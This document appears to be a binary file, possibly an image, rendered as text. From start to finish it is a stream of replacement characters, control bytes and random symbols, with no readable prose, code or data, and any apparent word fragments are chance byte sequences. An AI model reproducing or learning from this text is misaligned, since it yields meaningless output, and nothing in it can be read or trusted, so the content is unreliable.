�,N��'���^���FB�|�-L�p(�����YH�����#�/r�U �	k�+U���>�HD�S7��\�`A� Z�	��8+1��\���E�:)��L�����l���K�� �f����Y���`i�,J���)a�dۛ&$�.���m���ܞ��n%�m�H�i}g�`���)�������ߛ}�����)|�J&�ғ0��>E�7�I��LD�#t=��(@�,��������Im	r.g&�yӎ+����>m_�|MW��l6�����Om(�K���m�>ao�E�-�bo�j��6�� �X� �ɪ�ȟ��hPX.��Fd��8��/��$���i�lc�Œ�]�h��.�D�RPjf�SMu�d�e�� �
��T
� 
��	�,}Į�keNQ��ւ-l�ѽ�����E/����r��p���`�KH,Y���ꁬ����b���I����2�����p掅�}����D�M^c�j��^mR�?�ZV�ѱ�n����Ҋk�=]���\�p2"kt�Apm���ʭ�6���MoAڰ;�#C�V�o�i�����i��iL+�	&�E���KX�(;�ϙh�DI�op/
c V�qq�B�m�b~��	�,���B�d�D����Gai�c
�c���Y�n�� ���K8!���k�&ⅅ�:^ٺD �Qo�mE�;�s<�����k����C5�-�� ���e�*�`�[���E�lM�H�Z-��1���rMɐ��T��XS���J��bs���3� ��T�:�N-p� 5`bC��X����I_�3_d�lo9�f"'��<ؤ4���sR+�R�j�W�\��s+���4u����O>���ş��E+�٭B�I�Fu#���GcnK�I�5�/�	7���H����L���"W1�3�k�zg2���_<D;��F�C����L67�4�6/O�-Y�m��+An�?!S�viǳ�8�O;���"q�|C?����(-��[��D�08
H8�хE@���zq2�豾�� ԝ���h6X0Z+�H�dbk��v0�%�w{ww�tb+-zuf��`�kc	��f_������T��O�p���9�o��o�����ix�ϭ��)އ?�/��T�b&�P�h��5�A���/&��	<�3�EwE�M�8��o��N���.0�^uG�D�sD�i����t��nX rO�n?��Ny
���3y��DB�]�L{�M��O��X�A��4Q�7�U��L�~Co��"8Rx��y���o�C��d̂0xXOl;Ĝ�FAL�L,�¯�5ω�*��#�7f��h�,c��83*3��8CŸG�0_1���<���'iJ����=rͷ�qw`�(�KT��w�;y�w��wC�'֦0����4�����9�B�\�)���3{�����}x%)��Z{��7�X�Ag8�7q����%49��w����V�A������h���\�^w���V��`N� y
�B��
��ÌO���]T�����C<B������	C��>��z�(x-|c�����f�9�7{ʫ��4HjS���Z��6��?��X�߬Z ���� @��_㪲(�3�-R��+�rG�r��fI�8��z������,�,њ	��xּ:_.�}�ܕ���P�z�<Y�:{M�zXd_y��Em~�K|9�X�����������Α�XP�"����Ε���jU����A)�@��i:7z�{��P�ҹ�-���0E��S�n�����Ր��A�nD�g���׫{f������9�.���:�<��6���Fl�F�}XHy}H��9P��)|���٦����jAHX��^�XP�Yn-��W;���u�f���������;@�g��?��Y��A��E4n"�/>�x�!��00`�2�!Ʌ�T��[D�Y����Z�RԪ��ȅn�Q���С�8�th���N�L��E�<����HW�?8LepܿT��;���C4o�:l�O؇�:)ջ�_-�b�"e��k�0�@�!^̗r�e˗1gּ�sgϟA��w� ������㟿0a��a�_i���#���?P������EYE� �Jٰapzr���4b ��|���F�Ri��9��G�^�x��wd}�.�$��f����ى���*(7Z���0�����"�!��Bj����P��P���M)� ��P�l �X�,�$;;i���q�Q��Hs��4�6�z��0���%K27"Y�k�#"�8"�E9���sȰ��h��HC��� �p^BO=Y���sh����G�0h�N��s&����!��f@G5�#m����K��4=�ܴ��U�,�Ҫ�C���m���B���"3`�k��y���_����G���g��y(I'+��7ߪ�rJi��L���9c��ab��̂���ȯ�@�d�"���R+��=��Sh <��>/�O^	��t�?Iubz9}�N��W�NԊ����M��xHC��K�X�M?7��!iLV���lFy�矁Zh���Hco�7־!A��vҡ`[ri����ֶ@`�i�#�nW�K8D��������4��v5��͎;�
S���߀M���Y�ӡ�j�)�!?������R�.��=�)�ާһ�)��C	��:�,���B��b�EAsU�V_�9��	����^�ቷ�G��r`�z�p3�0��gP�^)������B�n�����N���k%��th������(�*p���O������g<3��j V<jr���em�s�J�(F-N�*����9������(%/�� �,�*���!1��6��)�H3�^�D!-E��C�u�d)%E�iԑ,��y�!�?��Ĭ9DZ��r��oy��q���Ĝ��)	��'?���c˘GD<��O݉O��S� �'8a#�(q�'���)wGNQ�2N鈂<�8���J�P��"B��P#�b�g@�c�����s����E���q�K]�(�J#�i|T6a�F5�Xk`SL$�X��M���)a�H�D@ְ�)Q ��η���pș4�'����[J�"��z��%�FE�,���JP ��=s�|�Y���a��ZP"-Y�Kb�����вQ>���K=�J\�� �t�FL$��F>��KaS����Y��%5�����RTS6g�7S5�5"X�{A�3�����KU�C�e���;��CF�8O��*e�`���z&.N�N� 5R:Y��?��9-�s͌�:h0�f� �E,��f<d�A�eZ�\<b����A.K��g���gA���Q(-�~ԏ���I\�?�V=�,�!ǣԶ���ma���F�e�9��+�����%j'�Ω��g!H�_?��JY�)M��w+�׌Є����(H���')A��1�f��L&�T�M�]�MaSee�h��,����Ȏ(�#
�!<�$�44E�Mo�a*2�2ְج��x�!��p��E��@
Q��T��a=H� &0�Y�>� m,Iu�5���w=E�.w�^�,��f�X
��LP��`y��7HоU��y�N`�� nH��6�d
�l1;R����!�j�����ۅ��u�\��D�m����
�/��H��6%-
�8�ɦo��� 
ػތ�$ ����xDuΉ�I��!lr���K�-��T޲%�Q%#Yɚ{'����al�|�5�:f	��~���=�]�i&�2.6�Y�"��P�6���>�Բ�8p�R
��>��ݾ*"M�e��Zϙ���i� �6�w��=�po����'UQ����k������n�ݓ��&/��w�p(�o͹�{/DF
R|�֥���W��D֎$۬�N�����_E`vU�9g.KY�Zv����H��:���]�C\+ζ��UM��o��Y�`�R�	L*u�SB�Fl�����]�ȥQ� mu릡����6��j�hRS���Mf���^�֧�������]����6�1�eͯ�P�$ �$�2�u�zȇ`�ܡ�~�P8��]�p�GϬ�V
�����AW�b=7�-��uz��Z�E��Rz�׶%��p���� �ʩ�Cж`s��Li������vj|�9Y�A�x����S�2�!��x���/r�,�#�o�f��rm� ��</�X��8C�B�T4�,������N�Xo�\��V��l(�t��H���xTZIm�`6D������!z�k���`z�Z��5rp�r�/�������D�z�	����1���  �!b��&�x���L)���$׆L�_��o���Ȯ�*�k&�	$�Id�lx�A*X�B0q-+�@ІjfMpK��$i�&+L#\� x�5p������*I�,���)m�T�2�H������
�WƏ�&�
�cP4�&�/F�p���L�(|!j#r�M�� ���\NH�Z&3��L3Р
p�l��q�B��q���UJ$�N���� f�jb�4�E#^���hj�h����z�!D�8z����P�7����Pİ��DZL- ����
b��P\?�B�6g/"���؎��������d�%�0��%�bN��&JƄ��C����"5B���0�-
 �Dp�α*YĖ #2|�*�2��U~hŒ�x� )�4�(zjc���v ���^���O�����zkZ��/5�Xl[�A�d��p���#n�o�fn@r��Ȣ�#��K ?g�2c~�I� q�%���� ���
�Q<�����K�L�/���3@�̜�2�@�Q�~1l%+m%8u%+OAW�E�A+m�fƲ9�60��D��1 )15�eYz�znk W�x�ZB
P�{xpk�O<#�3����#င��e��:��1'�1�� �%���^.ɺ���b��A�05biT��W�s.�,��Z��ef%�a3 }H8M�1#E��1<�Vh�9atݴ�Y����H��4*�.��I��Y��!��!-��h0�/᠀�h�K�
n��s��L�E$P�Ӄ|�~��2���n�A4�BS�"im�39�~�p��B(�B)>����!3j�Dq�DS�E�3E�En�0�a 5FU,{� ���b#�`P#��Y����Q{�GQ�o=C�����
��D\����s;��˺��%I�g�*������J�tRMo-�Bs4%9S%�� ��T0T�N3b��D�D�E	QcE��V4 \ŵQ���vC
�� �y�Ai�7��jl0J��V,T��!)�F��d�"�!U�f��E:x� �ԏOB	hu�ɝFUN�R�2{r@�Ђ�5sk�M#	_t�-��|"ZEdOMO/^�/(ȑk��(C[�E�U\�a\��gu�Q�mHpC:[��Bز54�2���0Ŷ)� u���n���图�2m��`��1v�ޥ]��Hu���N^�b)6�6�@9�㘵Y�B�� �v�LҾ0�N5#/ P)B�L�d�+u�OmV1��XtWL�g�h5W���ֲyhiK�!D�/��s]��6x0So���o��`v��ƒ��
P�0ǥ>�
A�_�f�xCBm-�m9/�@3��x�nD��(<5�J(hm%GcI�<cnS#�"?D@�i6r�P'C[�w[17s7�~�G6�giW�Q����D-�v9,6�D���!����F�F�W� 9���J�L ܜd3l!�1�;����!��<�i�e��7WKrWK�'/�{53c܊��
�L{1L�|;��t/���|ϗ*�r�b~+�}��׉��~�8x���E:y��f�Xjt�$�,�t�D#�J��#-H}fH<M�� H^L^�I�V��?c5��l��?���!��[x2��y{�fXb��/b��K�$�$d0�p-�t.A)���L�mf}S� �E�w~��]9h`�Y�d�k�^Y�Ħ�yr���a-�i=јX-����<���W�I^��>� �8
Z@K���D��:~V�6V��l��!f�ay��b6K���Y�3�m��o�qSJ��4�.�s�L'3>��J�� m��D��K�[%w�[��1� ���)�Wb�5�I�җm����4�X/�v����2UT��Uz��Ř�Ȇ�08
D��uyxw�!�J3!ʶl�&��ER$�h����#6�Y���ܙ��� �?Ns*
�@)ou4�z��b����V��NM0�[B�w6gw��C�5���ڢc�6�# �3=i#ўv���j���P�׵.�� �H_�eZ����������5�[����d��1c����n�֏�O�X�U{���xPQ��X�xG+� �*��d/�MF���!|�焠�N��wq��+�P�Z�U�S���;GxyHx!y�^��ii�.�T{>�6��^)�Z�rj[�gH��Xq01�Z`��������@w�(���7�38SM��� ?{�Ѥn�c��ŴC��!s$�ڜ9�E$'r���ޢ��V)��*�!��"����ba|�Z 
��n�|����$�����ru�s���iD���s�VS���{�u��6j����If�K8�����g��7z�b`68LKD��_��/r��Fm�F:�����M�J	a'Aϫ�������D���}����[[���%�vā"�����B�0ok"ƃ�����Al�L��ڬ��h����wrkv��� !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��ł=,��&ř��Z�8Ѓ��j�/Ca
l�@`�n��Ê5QH��'��
;&ht)ӡ���pPhAA�<�s�/c5������k�F9�F�� �z$ ���ђ,�!��Q� ����;�%�!t��Ԩ��@x����+��m��s�Æ@Ӹ���ԿS����@��#�m���_�HiSB�N��){�K�N������a�����ү���;��?29r̐��)d�p�2r˿����G�Ѡ�v�@$�%Jb+t��@Ze�?x�0���bC���y	�%KY���$�fa	RV ��EP�TƋ�h�`p�U	w�����{T	`U�D�(�z�$�@�[��IY]��?@'�#�Ma�#�	��?ˑ�o�	dLo��s�@��)�nr��9��3�=�ev�j衈*�`�� EA:Z���52����HfMe@ը�X�H��_OR�C����Z�#T����f+������㓖Yf#�+K��	��ǉ)Y��}�����2׳��(� ��$��
(�A���Z��?ܑC���7l7���@Qİ];�D�$�ph5�?X
�����m����e�SԆ�u�<� ߖ������@8�i��}��ڠ��l��8��~}�vN�iA-`+�
t�*9$�^&��7�B9���P����(�1���)[��Dy�%�
Fy�/T)[���>yP���@s}��W T�w��P���-�Z�� �JE��K�?���O�*�A=rnP]pԵ�@������-���l������I'n&�2�0�)s9o��ȓt�M}�
 E��?��IJV9A��
��7�}<��QA9I��E��d��+�Y�Z�}j�@�A����)˖^d��(�<�"H�t9�pD '�Ўr�(U�d������K �#P�b��aNt�s���հx)_��0�1�&P7��lǏ�LWP0A���'���wS�b���9�PLw�'�齋$И���Q�`}�x�G�-�M=�Ʉ@�,+Ф\TC���$�������b������ d � w��.�R61F��I0a� <B
�^�Ub��a��O�\�,�
U�w��67�J6d_�
Yr� D� ���i�@��c=��o$D(��p�]�IĐ��wd�r\��(Z�����%�4P<��K��5�LnX���}�� �\�%��Ĵ��͆�g�"��	�'��d�P"N���-	�-K��M���3�L��LJ�0�$�8��ȕu� G���l�e���ȫ�����2
�F~�8����l�����0���b�7&0&?��f:3d�q�T��ͪZ���@���	X��{#��.gE�`�!�z��v�!�Sσȑg]i�.���x`(5����&ҁ�e��^l�-�%5x�� G�le4*�%Af ǡ����a�����H ��,�n Z�]%�P�?�0[� �3d�/	B�ަ�4���p�(��טP����Ԓ�IN��X�X���Z�����x�	6Vg.sA���ӽ�������۸�z����%�����_�3J�5q�!2��?�v�� �� ��Œ0���h_��R��?(�\@�J�\�o !a=c�ҁ�a��LH��I�t$���{Jc������q�']
Kݱ��<��e|zv��dk~O����h��$R����=��@Fe)��&4���pWj�����3�^M����Bn�,����%p�#( d�^�� �L�� ���waXFE��r�S%w*ُ�9�m DPa �M+�Aa��g+˾H��7�� ���^����Tw�6����cc���A4/||~(�M%���&p���ζ�Z!�KH�'���*�����0�������d���C��V_��u'l��Ԥ�WI�A���Av�	�|6��%dPQI�\�Hz�v�b�y!�PC;�`�m��w��ȇ�$ѝ�Dw����:���k�y�0-��1	�U��ʔ<�k���u�[/��׿|.r�t��Ÿ"H�әi�c��N�ٓ����CQ�y%��d>m���^�O;�쟦e�ZUc2�QU�G%�IWP�VT��&���O0�A�/���&�˶�,Et��_a�2kkI��h>=�?��<� )�򏆡���u}M-J�������V�˾�z���󂘒o��C4ih��k�5���q�����,yQ�K��'��+˝����{:�uT�H����d.$Hi�|�/f0��  ��e�=��P�������'��*��*!,�b"j*f%� R�SX!a#pq^cX
1{���G�V�as[���#>�VuER�c�"��e":rKA��F<�`�ac:�J�P ����a�'�\"�;t�}��;�w�X8��E�g�!?��A�P�2�g�]tg,0oP�Fd�
�Q=!�W�'G�S^���qe��a8j !}�G.��qQI"f@y�x���8P�A��b�"rV-%RWx4z!(��N&U"�Q3@��zq�� }��6�qt9$;��&�%; \��|��}�������|S�sbu�фY،�xT�)�V�p� d�#A6���r�/��	���p	�1Of�2�WD�f�78N�(��v�vd@x�o2�0��r�C���, �{a�0ZaJ��9�� yZ&�4<�9��J�G1��!�4,&Ϣ#p��7J�8�`m��&�P6��1�;��C���}6 "��}�c�}� F����T��P�/pe�@{����	q1ޕA���q-��ӂv���>Dߐ�$��j�	l,� �p>��Y����W�{��J���@��2�M�g�C�'f�"���ق�b
q��W�T����R�&Ba�'�J��`y�:f2c�FomGXӇp�}�ɔ��}�1L�;z��ٌS�3�w��,U�Go(qӒP*,�4�&O#��g�wQ5$plA��(�i1���?"�X��D�6��xG�@!w{�K�j�IW�rb�J�X�x?71���z��66�q�hX� |5� 3�k��t��F�TPP+�\I�T?�Bt}ED�y�.���a�$Q?��kr"�aa�"E9��4��[`F[p>z�=��Tp�-�ti=>S�zx^�ȞHR�#e
0 �&�@/��6{4�Is/uFY�M�y�#:(q��Y��QA.aP��r���?�I�swZ0��2_�R1M����[��1�e�@&�$C�l?�T
� <Ԕ����z��y��	
�	_�lT��G!tGu'OB:_h���f"��'p tIe�c4Q�B�^�'B��)8F�QQv�-؊�
1���a: 禍��J�i/��$7q�h�a��g����6��@�x�b���S��؀|Ƨ1B�&��C��96�J��DTĹ2JyL����z��&�{A�6zZ�&/��GD�j$f�Y�`��B"�` ��2&�3�#����,$>/�ĳ��b�`��0q��b�SZ8��a��� �$s��J�3,x��q��iUy�!9��	��vIKhm!@��WcTum��1�&��9��P�v�LO�J�;_�}z����{����?�3!�"%,`����Z+�e�ap�G0	6 ��ple#z�o��
�7M*8
�	92�a>TtZ�*pTc=�#�ڀ�Ma�h�����z�T���JY'������W��ec2���C����Ǥ"����l�բ����PY�z�P?a@ ���4��
1���9"�� ` �t�@UKiP+1����^h�^D�	2�+K������C�T:�  `C��7f�qI��V6`ۧQ���a�(:!����³��3j0�T0�'-�k��[+�9u��4��'@VT}�lT7d,J�/�;+#�d܌��,$�37�
�Q��h�e߹���3��0 0�F�& !�e��z]q�]y�t9:��!�Z7��s'�%�J-j��/�$�Ћ�^Ǝ�ځ�c���!ļ�k��z�A�T6���1S �3|������F�Eh�X�'���&���2@F�q2��&e<�\�YyZ��NG6�K=��$�ٙ����"R5� ���^�Ǔ�6�P &�	B[�
�SP0N$����+!�2�-dA�y7�e8��@u��!�Y��{��eǽs���")E!.�vq� ��&�L�����z�� T ����c; � 
&�c�q2h]�qux��Լ�L�}#��+A�~BRP6�s�T��`�C�y���2���S/+�2�����-@J��Z�Bs+�0"���5(?0���Fn��?.8��f����$���]��c8�q,��$ql[$�	�e����h1��|�l�>f\�vl��O*���Q�O�;�e�L]��E�Ι~���RO 9P=MC�,��*[.7�w�z
�@���Pֽ�����,��ƀ y �y`���;�b��E/p��q�,���r�9�Z{\m��B)����$x�բ����8�h��/Y�#P`C�C(��S��}7M�>��*8NO�	r}�A�Ɉ�Rh�:nU��� �Us��4f=����4����c��%����,�� Fl�"����|\�A�g7`8\�B��r����^V�o�Nk�Ua�-tj��1gѯ�ve�JM�t�Z�3q�[X��a����j9���e����!n1�[ԭ}����X�@f�|@�
[!����P]�C}����E���IE����q/�1O�G��<x���m�����4���` �0�0 �^0PA��I����=���#�Q@.��G��=8lل~Q.���i^��~����#���7G��{�D��i�
l(�c-�t�z�;p�4+D�� `B�I����PT	���pDW���q^bf�����$��P�����cM�#`&�ϛbS C�n3
vQn0�t8�{#8z�n*��ɗx�����
ve� !��M�$�{�B|.Wqε#�9<a!7�b G`1h��9%�E=�۩q�z���,LUt�O�8��@5��05��<g��R]�S���a�V�4P���M��U#�>y��zC�` ����Ű��� �`�cg~�Ԛ�#?a`��6�����!�Qa��`8%B�9��#�1��;w��Z�=��4�����J�'�#���:�ٚ���gm�-��k��y�
�t�+Z��F�	8�8�� ǿ)�xT�"Ŋ�4n����G�!E�$Y��I�)U�d���J]�<���SL8�<���+?�� �������I���-��rD�h+R�e�2l��<�MK��?6�0�U#�0�q0)��)�Vh\��������c��7��t�c�w:�!�B��r��]�>�ni���?s����'H�ը"������P�
������q��Q2� �Ѡv#È����(�߆�)�{��bE~�E���F(�e��`?��G��]��G<z��� p@�D'�8��#])�*���D(~�B��a**+�p����(��jG
)0���I&9�IN�����<8�k.���q
>�����[��n ���:"���@
㶍r C2�N	)5bX��2�-��굑�C�'=�-���7����<H��4�ˀ�O���H"����n����� ����i�Rgrf*Jk�OѪn!�pph�SUuUV[u@O8�U�5�I&,H�D�,̰)+:)+P�"Dp�͠XC��SX<�hsD�-���G�v��8��A6Z���X3�/�"���(���ͧ ɰ0rHw$?��L09b��v��C��}#�ͤ�[��nH�h�s��$R��;c��Ic�'�Jeh� �iH��w���S_zh��6z%`<��&N���i�D�u7�F#�Mؠ��"�`�1)�~Bq�0�a�n�������Ż����^ n����<@l��5��/��5��%�<��$�R�~���̂����vՈ_�
�ӱ5�[��X�h�c=�'s���K�#��F��S�:�H���R]^�QH�)>R~hN���6�C�O~�gߏ��z�W5]8��V�f�͏��j*+�r�0��޺u+�TV)�Q\q,�] npm_` @Uon���R�`� +�H����h$}��W�Ɂ��;��a��9n#dR/�b��?�
�a*�$���(m:ؾ4r�R�o9ˑs���Xg!�
	V&<�x�?"0���C3�=20A|�)�<'�����E0�Q$������&�2J�~��֑�C�Q�n�����l@�ڛ�6)� i�������� ��#�B���Gd��7�.O<�p���?�t� |�jF9V)����Fr$��ch���Ɇ�A�O�2��P�5�餝޵X@������O9i��ĐЧzG4b57����d��I����� �$���S�l1ebdg;�I�%E!Q�W=5b�~�!���J���`V�)%�ӝ�'�k(A���P��!G{C�`���]�$�"���R��~!#G x/܄��7���F07��q�Ȼ8���o��#a���e�tj��&GRa�D��1���`��H�C�+f���ʔ���f-F{D�8��gYM���N��U�.!�
<���M)Z��H�7%�I�i@u�%�Je��C��e)� ��.�(E/��#��2�C�6�u+o�����s��/�k�M��|�h*��TÆDOYi�z��ܺ�#�P8�8�c2�G�&�#q�S��� �$��H6�*M�j�!]�*X�k�J��f�i�^����Jo:�s�\�{_�z$Ce�:6@:`2�0	�OX�)�]�XP�R�� XYUAEd�����G"�&Q�`b�X�H0@Q�ag��7�~ؔ���M�S�#�H�n�O�:0�fL���2U�3�qL�c~FЕ�4\�Pt1���#D��=u(���;��fG�8^�&j�H�O����n�G�;X�Y�*��*�h�H~��g���][���>y��C.��%˄�_��n��"S2a��P��Z(��hI��pl#��-_�^�$ר�FtP��沰��%/#'J�yd*;�M�����Lz�Q���6�!�4�͈Z�A6� V���Èy�)V(��ft^D�a����4} }o|{�D(ʚ���k��l���y�*4X|��3�2�� �!KX���@��h�62Z����x�7�3R"id^B�d>�| �T��mȱ;|K�Z���������͡b�(�u�J��!�l��E���Ӣ2c�>��*�x���{<"@o�<��(B�ó��>���[�s4p`md���n����ӟ�}S���+�d%+�Pq	e��,�Q��(�8��7���XvmK�.U��,)0��qI���))�ܤ�{��4�ټI*����iğ��SE���9m�I�0��u��!��N}׼2��;Ft��"��o�)���C��Q�]�������Y!�҆v����
�M?A��,�y�2TP�g�� �(x�j�<�C$��p�<`��@������R	�0���Z�F؈�=�٘�"�<&�C��*����1��.s� x)i�!J��1�/�8�����:��>�`B&B���A*��P���`?0Õ�L��'�����z#]�)�	������B����W�~Ä(��S�o�S �T��h����8 
����fʃ��%�ƨ��*��Ј Ȁ?�� �P���%c��	bKC���q�S��yţ�@�k����l
�Fy��&�ߑ�";8;wcƱ�B��Fn71�Fl�""8������E�6���c���$4l�(���A��fJ���8	F�D�-gJ�k4<��`�\� 68(��+	�Z�(�;����9	�:	��1E;���ѴY�x>����>�о��&rB(�B6cF婢 h���B����l�ɟLy�+cC��H�6���֙)�+��c��8��
���a���,��=��@�ȟ��oP�<a5��2�L�<꫍H�A��Ȥ�ݛ����,��РE
��QC;!.#~����!d��8��xF`��+Fhڦ1[���*S�H$��c4���F�/kJ�C��"�G��E��'�q$Ǥ$J�������Q���RD}|�Û��0���"2N�-`;�(KC���!�L�j�c�)$���%�!��d:��%��K�#���0 �ōx>h�ƌ�&�L�&b"�|�r��I1�� ���s����MU����	��]A	<���
]:"���
T��h��|9Ѓt����Q����П��
P�6��N�i!�:G�3R�hb��4���a���p�-٩,�&����4��(���k#)I�و�N�L�
MbtI�1GI�e�F����܏�ˏ�P�`�����-T��=�L�Ø*
���(��ȣ�J7���$�2�h<g(������<�a�@0˽91����ڈ���i�1A�PdR_[Ev��1�8r��9� 	�:���é�[��S�P���1I���DM����@���Q"�kn����sR�O�>��*C�W@�Uxy
A�����CCL 6P�8aʣ��Iյ�BC����pTh�Gh�B�B�$v���p�T-��<�Iı4�x���9_+0��(��c����p�� �~����&L�!�3C�t�:�"z�lӶ�PuY"�*�m2F<u��0$bƵX��+?>�S�ԋ���My[�ډ��3Z�x42eAC�C 2`�V�����I�֎��2؋o�0��	K��X��X�|�s8��HR�0�#�B��L�� �Dh��lR<	V��6�Y�Q��ϑ�f=V'�E]z��؈��f�"�Ps��:��4��! �5+'����7�{ͬ��-d��;�}޸J�����
��+��	G+� 2`T�D.�4�.�L@ 8�!{�|�<v(����"�����r0M� .�@�-O������K����]ڗ�uEH�����Z	�g��Bte�*hڋh������n%?Iሗ�A��;^3;ޅ���$�^f'D���a�<"6����T��&�N�*�J�'���5�4]������Q-n���c�sx����(6�q� �V�W�Ɂ��:2�86�M��9���2�	֠���
�q@�kS@ 23�ۈ�P�m�:�tIH��&�¯����a8��T	͈g�.e0�`[F�	A����Ȅ��t
�B���`��LP;_��*6S�HD�����t0 ݆20�M;�(�qJ�t6���A��!�Dp�ͨ��;�c]2-�O��_����WvH�迍p���ϱ�4JJ'Pi">؈(j�w�Is�BW�y�h$���ހ��Bk���-���(p�4e��sq!�P�690��X��([�e[b��- �bH�G�(��3mߑ�Ѷ�@oA� $���N
�����H��+�����32-+����!�L�	�A��g����p�z��xz�N�L'/�>pFO
�2�B�`P�5aoe�����x���Qq;.�.��N�Q��pG|i�?�K4�[hU�g���.��EE;LX���6~����}�idΛcv�< 1$(�I��O��,`3%������͸2ZR�$�W�c����,V`%]�>��Ѳk���aY�x�����]|��Pg�I�d�.�-�K���QF��艞/ujl����Pl�Ξߋ|�A��e��Y��e��[�m�"�ĎX�$	��W��s !���l�w!AVڈ߀��3\�(Ig�ΐ���)���N`�����܈2M��zS��ߙY����׃�B��'�>j�&!������o��������r���0h��fdk(�M�7<2*UE����x��Ba�
����5Łt��!��c����V�3�P�����c	��Z��<!���a(Y*	[=YD
���*. Sg&J
�g��1���VH�'n�ZwWV�#:B�:���_.W/?vU��<�TȩT��W�Xb�ގ�0=tGɣE>@�2U�D�4r(�6�a8c�g �|�N���wYc�4�/�]bVHmk�t���:�q������W�X+�4�(Z�z�0���V�"G;sJ"n%;�LhHY���h��� ������&� ba�@d_y ��Y�K	�n��ȁ��2򫓑�g������;�pW �� �hN�0�b��Mj���$w���k=FGt)����l��!֑�t�����6�������X�S��縺E�I�p��H�������7ÅI�����^����*7����k��|���\] �\*2���9��nԈ�@���H�MY�(���SuJ�!��|�a�4��Wz���9��J6��+�D6�0Y�"�0�8�U�D����댳g,�0��k�&%#���]0�h���:�{'8A
��~ئpEh� ^`$�)7�&B���lS���7��=�'�Ὲ'R�h�"ƌ7r���#Ȑ"G�,9���D"Z��#"��-Ĥ���-V��[��*TDP��qsb"R����⟉G6��h���4G���aA�_��3f,]��&EL{�X�7�H<�/F;oD�����$2D�'�_���X��o��{8.�ee�j".����������&�݈Vz�l�#[�d�j���:qE��PJ����!rʕ�zd�����;�X}�u��̮]�B��M�/o�<����wLYqъ5q"xI��E�[�O�H]v���?N���T!�b����6 [��b�����a�0jItN����c�E�ZEq��A`��A�C�^{	vcF�!�XAR�E;�&kE��G���ё=ܑUZiPaD�h��n� \1+���O�� �q�Aa?P@�CD'����ڝv�9��	�'v�%4�B�w(��*�(����dE�T�LX�L8�G�7˄��$_��/����=8�&߬	�TY�f�Vi`IQ�_���D\\1g��OZ��Ør�Q�H�W7�(�^$̵��Y���@��c��$�H����QLj�DOV$dkplU��▛n6ӛs���9�	�R�9��
qW'�{'w!�]�'?�z�1�!�lѣ�T$�ea��D̗�~���ç����3F���]8�?�d�U�Aa]Y�tE`]�?�p�D�Lb�(���aLe�#��;�D�"�(V�cNQF�?[ĝ�I�=���K��$O�Id7e�K�DW��nÄї}�JB�@02�Pyn����c'qEz���u]�g�	�72뭻�:y&{b�?�5s�+�$M�@�NS�ŪB�#E�K%E�M�U��V�E�+�\m�V琓�Xp�;T�*V�!&a�ȵ�� �?i�F�:r6������_�"C����3����*���h>j�x�1Mb6�R��B6M$Y- �	��(�������':�\��#�Yl��E&���>��D<��Gqf%G���LU��X ��UYDPRDAS��6�
j�c�$��M$i�� � 
E�-R�^o��Ψ����E� �l����i����,2G�He�V��/eE��ہ�qEd�A"��� ���[���x�s"�\�<؂o�2 ;%�@���q�xCr)'��:�3ȟ.�0b�P�"2���Eюl0��|�i^��C�4)e%��̘dЂ-2�*{PV��3F$icĐX��yV�+_1�(��,�L�/��6A�?%��&��_�X�J~k%�H RB3P�X$	�'���1�'MTK���)��B�D�&>� @P(F
;��\zR�/��n8�`
O���� �̡���Y�%��I��l�NY�T��0O"�ae��-jGH�&ϋ|���<Ũ��]����
�".�a䟥z���F&2���Q�6���nH|�-�T�)Ha����%��l5:�1�r����y�'�$
��7� 	'�	K΂��C_��b���s��Bl`F�-ns��PD���.j��m3��$���G�6Y	�30�(��)&X\��Y�6Z$i���� �6`kEƆGeQd5��`�� m�ɟ|�UQZ����;)HR$����E �@�Z���F1���J�"!X�)IK��rx'\�C����IL+���t��Zg��a�?a��>�T�������ou!D"F�E�p'��Cw�A�&1��ps2P
���<}�`s�{me_��6���<k�$"ވ`��j>�`H�^�
].
f�K��aʐ���6.r�#3���%�{���2��7�����ZNm9R�P�Ν�z�&q��2�������s\�10_[�Y�Zx5�N�(F��� ��D�!D��X@F~����`�%LH���q�eJ	�3<����`���µs��Z�?�z�sc�i!@/���;��\;�(���7�Z��l��
h;��>����[ɿ>���1�e�kؿx��*d��Ioӓ�R����I�Ln�0+��q�I�����N|ڐn �-�5�.�4��x�9���}-��7ʷ'sd��lgπ������Rm����ZC8���F(jR+��͍f6��z�j��r���hk��	eS��6��
�#@��g�&�vr����p)�I��Gۺ�&��nc*�!���AĎm#��~� �>��RGds2UgM0s����v�-{Z��>�،�N���>=B�Dn�,��.�ډ�-�� ��8ňJ�nd�xY��Nq���*B��(�u���d?+��=	Ol�"zL��"��������ޤ��� ������&1^�)I�%���lA��SɆ]�N	
-u�E�%+��X�oĔ�Ȁ�/� T��N�U���aA�N�� ���]�
��N�#���FX@y��Cp���B����@m shץS����=aOx�ى��9 &�B�i�EؕK �id��H�0ِ��F ��������)`B}�܄:]�a�:��D×l�F��9���׌��x	�.1�B���a�k�֐(vǬ�^��^��*V�'�`ad�"9�T��~$N�@ �t�	�ɗ��#�@1p9��Jm��@�xU�݊�i!Z�Q�D�%�)@��,��$E"�W~aD�-T%�!L�:�a��9�a��Fm�mh@�Wx��� bN���D[�dΈ]�gU�T8@�IC��h"����\(ސ����"E�"F��*n$GF��q�.�+V�؎7I�eX�N���1�M̄��@ (�.~C����Gp��1�tQmT�VHӄ��;��;����Q���a�-"�82I�q����~x%Wض�#;R�n�}�lelx��Zt8���	I���MDJ@����MM)$-!D/f��ZUd�a�b�ZG>fGr�Q�� �=�Z�U�J.
�	|���<C����@�!̛��M�p�Y�S=)�� ��?�CEF;�������!�V!M}\�c]�q��{H�˰L;��l�Z�K��X�<N�m���]j��ID�}�� T�adjY�
R���^)↘=�E:c)B���d�'pB+[�q��XeN�%H�&���@ #ACp��#��.j�	xh���� �[���l���L�(XE����c��e~�D�8gW�%N�MEK�c�*����Ƅ�*��X�����<=���Ȇ!�V`PYd �L搐UE_�=$��� ̪qb�&�ؔl]��TZAV��b�眞��)��'�GR��.F����-�aq��x�3<��\r��r��`�WY����W��P����d����f}i8�D�ARE-� j
�%tf��x�tb��$)��
�UHiW�U���jz��h��E<E�h�?x��e�h"i��uH��M��hU@E�ٹ꩟ԉ��������DTf~0��~�U5M�L%&H攒'U�Z��y���+��
l�6Ć.��D���ШK�F;�|�߮�kr檭�Ďi̤#���4hf̟$E�V!+l\I� k�\���#IeD���1��r9��ɛSu��ZD��+��J�JHd�'cΘ�^-Q��n�n�@��k?�׼�b�Q����D��A_D@�">-qUь�!J� �� p�D�@�M�*e��I�p�Gq�����6����քL@�~�d����aoF����
